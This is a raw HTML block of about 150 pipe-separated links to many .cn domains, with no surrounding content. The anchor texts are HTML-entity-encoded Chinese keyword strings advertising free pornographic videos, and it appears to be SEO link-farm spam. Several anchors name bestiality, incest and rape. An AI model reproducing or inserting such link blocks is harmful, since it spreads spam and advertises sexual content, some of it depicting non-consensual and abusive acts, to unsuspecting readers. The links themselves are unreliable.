<a href="http://daofp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bnbd.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yebxkn.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mnoop.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://sinthy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://01sky.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://815k.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://dlclb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://bfdv.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://hotflashmovies.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://qiaobeibei.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://bookd.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://thingtry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://s7star.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://rw30.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woncore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://tj-bjd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://dodiane.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzweiyan.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlclb.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://atm6.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjtmy.cn" target="_blank">yy1111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://z2yqa9.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://worm-happy.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x5C11;&#x5987;&#x6027;XXXXXXXXX&#x8272;</a>|
<a href="http://kvgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jin114.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mithratattoo.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://ydy363.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jituansms.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://showhy.cn" target="_blank">&#x7F8E;&#x5973; &#x4E00;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://jici012.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://blmo.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://98edu.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://botkj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://niena.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://258h.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://qn321.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://law28.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://urbanism.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjmzhy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://rw30.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://chengmiao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lebaody.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://guishua.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyijituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjooit.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://qn321.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://veryhow.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://h7109.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://jjguangda.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://showf.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frlawyers.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lifengfs.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://5dyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x72FC;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bethorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://52nao.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yueyingcq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://yooox.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://looga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://kvgr.cn" target="_blank">&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;</a>|
<a href="http://brakepump.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuanxingdao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doosou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://etgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://linemoney.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://escoria.cn" target="_blank">av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://h8518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://mailid.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://libl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x5996;&#x7CBE;&#x8272;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://66jp.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://h5423.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jytextile.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://ycs8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://annm.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://molting.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://glassesroom.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://jbjr.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://annaian.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qaky.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://t-partner.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://brawcity.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao82.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6E05;&#x9732;&#x8138;&#x5BF9;&#x767D;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://xscyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcs.org.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyaqin.cn" target="_blank">&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://88pm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;a&#x2228;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://nigege.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;AV</a>|
<a href="http://wzwsp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifute.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://hgcrm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sznxp.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jinhangroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
